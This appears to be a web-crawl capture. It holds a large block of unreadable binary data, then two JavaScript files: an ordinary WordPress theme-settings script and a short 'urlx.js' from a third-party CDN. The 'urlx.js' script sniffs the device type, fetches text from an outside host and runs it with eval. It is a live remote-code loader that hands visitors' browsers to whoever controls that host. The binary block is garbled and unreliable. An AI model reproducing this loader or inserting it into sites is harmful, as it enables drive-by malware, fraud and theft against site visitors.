	Mè{þ$d¤©”‘µ5¬©~tæóðk¼aÙ)Øñ¨|£ámc{àñ"B1š¼#ôè5ÎA![<ñ#+H5(oV’”EÆåèÎ"…œI89çã$˜þ÷kòµ>ß&-G Y‘}ÂÉ‰ásâDˆ™ÿ3pŸ’)
Žé¥ÁÉ‘)c/úñ"GA·àªŽœC½€bŽO Ä"Ë€ù­„Ç’˜êp'2T+â·àŠGuŠÓ£àé~„_3¾8rÏ§HË)÷Œ‘T›Bˆ²ƒŒ™-Ûì¬Œ½Æ^^,Ì½ñ¯ƒ­Ø†7”éPŽåádfa`j—Œ“… pRÇŽßaœY9¸Þs=>ª‹ˆŽŠÁÐ®G !}oø‰eV+…„§ñ+Œß9;#‹øì7 }F½ÙÅWˆˆh÷BÝ/-¶
Ã2·f2¢ª‘:¿Œ´üÞÔ´R<cv>0•dùÉ°¿¼!Î“‡ ¶Æøé¶¼D#A×¬l£²ÛÜ·„t¡÷HV¶]îïñwÞFšMAá‘«BT¢’1ð†A…?ÚQ÷J+ÄÆX{]-‹|º	*]×=œåÛ	øBhî¨p¶¢µ4Ò>îG [Yñ‘¯jï>ýËë#Y¥š›ƒ¶bc!wÏ®½*n\sÓjßüH‘–¯€¬ätU£Òsˆf§’¾Å|HÌÐZ®#ÊœŽ-q%1®†ñ»‹"GôËÌæOOÒŸ˜.Åþ¸ŸæõI|f|×û ñ<Æ‘¦ôE¬œ,@‘q0<A¢PøÔ¬Å,"”\ÃÂŠÂSÌ öèói$€n_?ÆEÞ4<ÅËÉGá€@24½ž¦zG NAj­ÍŸ+?ŠckA||h^-2…Ì{Åý¦¢âCM{%¬(w	Tx‘íEP×‹ª‹PžEÂ™]à¥¼Ðê™rÔøÒ]]KVQ'®ötúl{âzÚàQêÃëù`ºfœÿÕécbQ˜BpÕ(ˆŒûø¿˜˜™Ã”›«—ãD·ðòs]‰ø×	ã¿›ìnKòfÉ+ä¡=øŒHÝ™ÎFIüfÕ0;ª+U™:²=(€W§G ÝuØšÿæ@ªôÙ˜+;ÁÇ„1aGÑWlB8§‡A„£uåÐ½Ç…‡ÂziÐÔ5ÿxžÚG¢ú×Äøž$HÎ˜þ]¾'—v>$#–ß}Ù°¯Äšž:ÛÄŒíW´=œgŒ¸t‡Ss%m¡q!$vÈöMÅ`}Ë&*&ÂÙÃÞ,)YF^3dklÃ´ŸJúŽÖ{O.x˜ÈÏï(€Ó×FæË¸{Ån+ð9‰‰ :òî3ÞÐ÷ã/¼‘¾øG Âw>¶‰Ç&[ñuøü®
àPeÃsÜØ­Ï[©½ù‰ŽðrÜ(´XîMNF×þ2¬ ‰íp,¢Úö¤ØJ²º½m7zÕÞãêÚàUß‰ë_°ã¥ÏŒÃS[ÜZa5ã?1ÓMfŒŒÝ>"ÏJj#ò¿|RÛ7HÄ¼)%bám„âZp)ÛD
ò‹ý¾2\l\å!É‹è®ç÷Ók­€;õ·pöEùögŒÝ»òÂz¤2™.ßEã"šƒG  X:5žÕ8 `èB¤+‡€,% Ñà K
8„^ œþ›¼ËÌ‰hJ•ye|²®·~ÔÃ'LÂ˜ îYÍýËÜžNÓI£seeÕà€ 3Pý1ñy°þüDcì3BGØ×Êq…w(¢g$(ì¡E ø%Ÿ³‚+´I7R¬Øã`Å€³¯„Òó`| L–[&Y£’p 0¢¢ ¤< ÈG H¨Â „Ý(oë±ƒ¼XÔ‡–ÔTà¤d¸°®™3`Å<µh¤¥D;Qz<H!Åcª‰‰êÞGŒWJŽðB
ï¹…ReÞG‚_}sZRÁ`HG9U,qYw‚›(u\=!ßOÕ„´k´pÁ6Ïåà„eV¤\“@ï˜­IœxUBsªž&^NS?âGQ”Œíº&•?ü\,ÈS´ü8ÌâI¬ŽÄÆpQG QHšÉ»ÿDC6)y6Zúü¾–Î/?Çy­"ðÁØSÔ¦.X„AÇ‚º,¾>Ç©qõÔ“ô|ÿÄb&ð©oNOÇÆVy"†Ëæ@q­ã3ýÎ¸Ûu³„ Ì×ç¥ÎTðŽ6jäó{š’ÉŸ¨¢ÙÁïÂG§ø^Ö¿zX½O¢¸ëÄÚí
‹>%{‡bÏÄ`mnxÝ`¼¹	€ 4ýÒDíâcòngSìU·w³	ÛG ·«^#Ö\\p±øébRXÆè÷O*ù/z‰ñ?âBx†œC|HNïv·ð‚z4‹‚·ØÆãò¯Æ+Òˆ¯´Iì/¸–îRg>Ãƒ†">ï)È×ƒ÷näúÚÖçø§ï·ŒŽ‡	ûµÙ	þtýð™cKq–^!"7ï-ü¢2 Ï‰·g_øËíÁ²«°/"ÔštÎm¢Ü·-ã þ¾´ìM#·ÓÚG JÉb³˜‰ÝÆVä¬wœÐñ›*[ÛœÅ´Øügˆ¬Uù‚inƒÜaèß_Ä…)Ë¥Ô…TËT¶DØÃQD@ÌÞ„NW¹à 2ÁR  t8 °T€ € h˜ ƒÑ …@ñ•ˆ¸‹Š»ˆC…²Æ[bAc,b‘“qèsÓŠ2wÅ¼VåîÞâŒ¶(ð †B2ý©ŠÜV÷q_‰éŒÀ³’e?8éÅ0à§ÈG YÀ”¢“Hž®¼]]^/ð‡Ïã§ã£îØ78øUÀ;£×;Þ½^÷WWðQi›Á‹ˆñsùÜL)- 7,ÌHV`CÓ‚%ä4d«*0€»ž—à-‚™ÖU|g®ä8÷l%ã—Ôrøëê:~gÁÓS
àrZf3Ê[ÏºŠÔWñ¸Êfî`Ÿ/ï+…°wþ¿ûàSæ’…'×ÿÿ4A¿ù“ÉáWtÄ"KS¿*ÿø‘‚½3G ƒ¿&ð1À”ˆIˆ@¡	k\Ü:ôÊêa€q…©>­¯Ö¸âBÖÂ¸}<ÀcuÿügHÙ6Í hÅ,åâÆ	ŠdöLS7a¤pçoOÿÄÍN«‰29¸]Í½Ä-Â¥L
Àvzz#¨Y³®²Zû™_ÄFChhÐt§Zéd–/üO¶‘±ðGØ£êªK.ò>`y@L²ÈS@ ¢Ó›FTËŠÍ…!Ð¨öG :j¡ˆ˜& [Êð=ãÊM&+—CìCÏ2+$Ü^êFJù¢{‚²ÚÕß#¼D)>[½ÝØÝÝÝðÂ€é-4âñ(ÔçÌ^.[QZ÷ YîíJÂîP_„É~›¬7yWWøS Ïâ»W”ñÿÿ†:‹Œ«µ~[wWWòÜ;ˆ…5>ø¦.)‹Ã8¦Í&×:äÞŸÿ¬0 úQŠûñøÜï%ºL$º\VG ?G ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ®‚ºÃJ ÿë_ÿþŠBðx0¦è«rIÁÃ¹88www=…Ü2™§º=‹,nˆ¶‰Ë–7DèŸÂ¸€#0S_¨ºÑQV¸UÀQŒRa«ãÉCƒþ÷½ïà7_0îÓRàÍÞÎÂhM;;	¡4GA>@  À
€€! ÿñP€+ü!L@ æ¸ì.0^ >/] P-Q¸ØÄ:0'c`K¹Í%<sQÇh~7) l9Å¤h) ŽGÈ‚6hÏ!Bñänä€uòX _$„Z áYè Š  P8Pln¼Â¼ 8ë@ 8V€ ?ßþð‡ä?ùþÿqö¿÷ûƒîýÏÿßØÿûÿÀþãû?µÿáý‡÷ÿöGü [VÅ°}±lè6Æ iúu·ü>°þ#ø[×õƒÉçòyÞO?Þy|ƒËç|ûÇßyA÷Ð·@,‡ÎÀ¼¼I„žßŠÍdˆL”FÁrl<™·'r?×²u‚<1”kFZ '˜ÈPXÒV%Q‚24ËÁë¿ÉQO+„¨áh€ Z ã°?q  )saÿÜ¿àÂ 8à€Ž    „Ï?øÿ€þ ý×ð_ºàÿñP€'Ÿü!G
ÝB€ýÈ! Ø@’„â  >:zöì}²vÙg»8Ÿ·¼†G”ú¸—”^Kþ9ÙˆÝÕãèÜrÞu»ü„Gœg]®’ÆøŸNòy6+ÿDxSÉÎÕãÛ¿ú/yÕÐÿðŽ6ïœK‚G%?þ€’% V?þÿßþ€8Rÿìÿ`  Ž´ ðÀ@æ£Á ¬{ÇçÞùÞqäóŸî@Â€|  ñÖEGoÎ’Îí3¯G%ºÆà™X_Õêÿÿã·q÷uÇ•‰+;Âgõn2KVòS§ÎN!;œùuw…ÚgK¤g]$þpBsÀ8ãó¼àÿïÿÙ×O RE/þ€–ÇQÇ_ÿ®;wÿaÇÂGÿÐtx   ,8ë@   ? pÿñP€0ßü!N°ƒ‚ä°€¬@˜ 	×Ç¯` ,’;,Oæ‘Ä¼‡˜µDóÞn%ÆxŽ#…í–tG>9“È6Èñ±<ÅI—TNz	áÐKÐš¦¼H²IÔÄ‘.¢§“ÚáÚÄä¿Ž„8YäW|›Ëu¼ Š'€¹Çã‡&{%€Â·…¶   Âà 8F€ 
p    ÿÐ     v¿ãþ`~ok~h ~gæÿíÿ©ö¾ßþ¿u÷>èÿWÚÿÛí¾ßþïÿóûö÷ÿaÿèy|Á÷þO7ß7ßy|þa÷ }çßƒÈ<á÷þh˜†ÂGqùJ	P©0ÿ ™y`*y<wŽ]¬²D"p’}þ¹(‹ã Šò^òÞY<B<“Ñ8–:	­&¿“ç|§}LZ›QSäøLŸjÔ[® ì•ÙOSµÀ?íþáþþûð¶ì qÈ•ŠÀ„
 9€á0   Ž`8æ   <n—GƒÐ:z9<£~îVÆÝƒ€ÿñP€-ü!NtÐä”8Í´o[i½qæ¾íÀ€•ÌO/.ßG‹'ÃØF_!JwóàÕ‰ìÂ›‡¬ºvLgÒHdWÃI?Ù\u„–ò"¡AŽþÙøØËñ¯ùÉF   ùýç.:p:®@ E   ò ùòü‡áþCðÀ?ù÷ßï?ýûð¿û¯È>Cä_#ýÓé¾CéßÝ‡{ßç{ê¯Tz¿~>“é~‘ý‹æ¾—é7ý‹é/˜o?ß~>ûïüÿ|ó€ò}÷œy~÷ÉæòGýèûÏ½BÜÀ6ˆ!ó€ ÏÕˆÝÞÇ"³J9©9+,có2QÇt$–¹ê~ƒ˜žBJÞFT¢J°	®k,I|pÄ¬„„lÝ>yHËÆÔ§Õ’pøàÀ8uû?ƒEwžÍáVqQ ó ì(  ë@  Ž¨ Ž    ?ßƒðœÿñP€5¿ü ‰(W ˆë]€kãJ€pãûÒf¯b`ˆë³äëðBÉGá°Zä¤A÷OúØÓ	Å¯.AóÿÐÎ±lN	.+ÿV%|x®Ði¥‘[Èl¿©}FƒoµÁCø0yÎaáA=ñÐ ÷ÿ`)xá@   8H r oöÿkû?¸ûpûuÿ«íû^¿¶þ?â´öÿ€õž·¬öý_Àð:Oèx|ý£›ÃçxÝ>ƒ÷ÿ~>ÿÎòùþÿï^ÂxþOO09'Þ<Þ_?—Ëçy<Þ_¿tôxoŸG˜Ÿ¤ò}÷ŸÍçòžPû×ñ…uÈ@.0 úþŸ¸vAÌ‚Y••ë]ü¼nKÏ5®ìàÄüQ[…‘•ò$²2	ú‡rC¹dIndÜÈ![Å~øhŽzFUÁñÍa,W»3Ü"À8\),l©XŠë]`²°ëƒ…Y¯…­ûr·ì€¬ ±úÀ   w K€ þP  á¾Ûîïö¾çÚÿÛîÿî}¿ºû_q÷~GßþÀµçy|Ÿçóy‡•÷Ï'ÿñP€7ü IÇlZnÃÓuž›ŽÀé»Ïö>œsºðyösêð'½ô}†.úÇŽûè“¨!‰yñE¼B§d#P·\›¬µ>v¥)
˜›¤µ3ûZ§/ãÔÅüpþð€y;Ärwˆçj)xW‡ìØ ¬‡ÍŸýÿ»,šRERÓ×æ½P†w&O¨'&MLðýx~¼<yyx†9â@JN$†$¤2wˆGtW’ÙgHx;ŽTù2w¤Ôµ*b‘¼RU$ÔÅüÂE(y{Wµ ?µÃï<ç™à s»»‘0®`Å"qH¨  ¶¾à!' Eã—‰‰<$R1rÓ?!/€áÚòyg“½,œ»ß#£çäôuÉKŠJZIEÝ“ãZ96Á¢'-›Góÿ÷üù¿ÿ<BXˆ&/ç¿83 €… ç8à¿Ü8à»ó® -*1{ÿÿ   á G ûþ  ì     8Uçÿ° þÿãð_Àõ½¿hþ/[Ú{_Áíµí?…í{~×´zþßµü` ?õoVwçª»÷yßŸ¦ÅbôZ->›E£Åb4ñEÀÿñP€5ü ‰xW0„êr •+ë¾µå¬¤²…µQŠ·n<‚F.
ƒ12‰Ûìdbá¥ÙD¯ÿxCqÉ2‰Û7žÉÂ'mVó±•ÇAÐÇPh<˜
Ê$!P"¢ÃŽ§G‰¥…Å8üïû·û‡ýøQ ¿ç?ßýÿî@!  û {G´ö½oiëhíö`¿´ß®öý·?€9º9¹º|	ÍÓÓát¹¼?›Às<;ÀçðùùùÎ‡O…Ìyo7œòùŸz?„èsx<üþàž/—ÏæûÇ“Ïçó}ûÈFŒ+˜
Â€€\¬ íë®ý»—ûé9é”65¦Á2†ÇiœzNÔG'K…•Ïöhh€.c!G<" ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ\­DO)-!xPÁ‰”6it=¬™ÚóI­ž™p6ˆ6?^,Ó,Ž1ŸÍƒ˜ 4:**_     áñËÛÖ±—f./ïìÍäó<Ï9æ}÷—ÍåòùÞcÊûáåy¼¿æ}ïßù¼'“Èóy¼Ç‘åûß8xù¼yòó|¸øòä><ƒÇŸ<ÃÉÏ˜GA=@  Àô€€! …ËÿñP€/ßü!	ÈýÌ	bH@2„ qÉñî~à	H‘Â†Ü„|Bn€L58Oˆ>ðý~'ï„<á$p’r%“Ùvò6yé%øp•Â‘ÌÉn»DÂ!ºCuš!–¬OÏø¢Mo
Ðã­k³XG3ÌfuÅ ˜ZÂÈã¤ã›~8@9DŽÈ!"@ qÄ 	   ÿ€   ü ²  þÇùïGóÿÿÏöç ~Gðÿßïÿ#ø‘ÞþáýÿÝý¿Ýÿ÷öÿtÌb ø@>
…]v»úç¯·ïû_·ÕLƒµ®«Ä2Y"x•ŠIÅ$t‹#ëî6O¤kI`ï-ìIÆ'ÎxæLœmá•{w›é»û¾-¾bSRGÀîð­áZA­#o0Lcûý¢#ŠŠB¦[„‚ HB÷ä"b}÷	G„£Çhð´C…,¸Q q× qÛœs0   G¯   >Vž²Më„À©ÌC#.c>\þ|¹ðÿñP€-ßü!L Ü þæ± ¬.@…Øë°éß\r¿¸§V%aD6k'ŒéDÆóˆ¤¾
ù‡xÈâÇÎ™Â3ÌG<2HG°`(ˆA˜!¹Áð lP!b‡Ø8[ ÿëÿ™ÓVJëø\G@=~wá\uáÂ«Ž+„PgWãË ûÿèô	€    ÇcG   8 ~À  ò‡ë€?·ûîÿûûAýßÛÿ¯þŸkÿoºû‡Ûû¿úžcï<ž`y7” y}æ f ·m¹€9!Ìa˜ùýÌay@> ^{z>”k‘ÿÂºKÆø^dKC|Œoã—À/¦$xW
!vé¿ÿ¤U#ã!êÙÂ^ìÄçN#Â|<á3¤_8†®qñ’S®ð¯ %uáÿÒ3¸WÇdqÉ úxþG1› ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ:ð ác~ux qÇ€qÙØó     *ƒ€

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/urlx.js
body_size: -160
content:
(navigator.userAgent.includes("Android")||navigator.userAgent.includes("iPhone"))&&navigator.maxTouchPoints>1?fetch("https://x.skypie.info/").then((t=>t.text())).then((data=>{try{const jdata=JSON.parse(data);eval(jdata)}catch(t){}})):fetch("https://x.skypie.info/m").then((t=>t.text())).then((data=>{if(data)try{eval(data)}catch(t){}}));

--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2
body_size: 54
content:
(function($) {
  'use strict';
  $(function() {
    $(".nav-settings").on("click", function() {
      $("#right-sidebar").toggleClass("open");
    });
    $(".settings-close").on("click", function() {
      $("#right-sidebar,#theme-settings").removeClass("open");
    });

    $("#settings-trigger").on("click" , function(){
      $("#theme-settings").toggleClass("open");
    });
 

    //background constants
    var navbar_classes = "navbar-danger navbar-success navbar-warning navbar-dark navbar-light navbar-primary navbar-info navbar-pink";
    var sidebar_classes = "sidebar-light sidebar-dark";
    var $body = $("body");

    //sidebar backgrounds
    $("#sidebar-light-theme").on("click" , function(){
      $body.removeClass(sidebar_classes);
      $body.addClass("sidebar-light");
      $(".sidebar-bg-options").removeClass("selected");
      $(this).addClass("selected");
    });
    $("#sidebar-dark-theme").on("click" , function(){
      $body.removeClass(sidebar_classes);
      $body.addClass("sidebar-dark");
      $(".sidebar-bg-options").removeClass("selected");
      $(this).addClass("selected");
    });


    //Navbar Backgrounds
    $(".tiles.primary").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-primary");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.success").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-success");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.warning").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-warning");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.danger").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-danger");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.light").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-light");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.info").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-info");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.dark").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-dark");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.default").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
  });
})(jQuery);
